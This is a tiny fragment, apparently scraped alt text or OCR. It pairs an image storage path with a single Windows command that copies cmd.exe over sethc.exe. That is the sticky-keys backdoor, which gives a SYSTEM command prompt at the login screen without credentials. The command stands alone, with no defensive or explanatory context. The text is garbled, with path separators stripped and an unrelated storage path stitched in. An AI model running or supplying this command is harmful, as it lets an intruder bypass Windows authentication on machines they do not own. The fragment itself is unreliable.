 copy D:Windowssystem32cmd.exe D:Windowssystem32sethc.exe /Y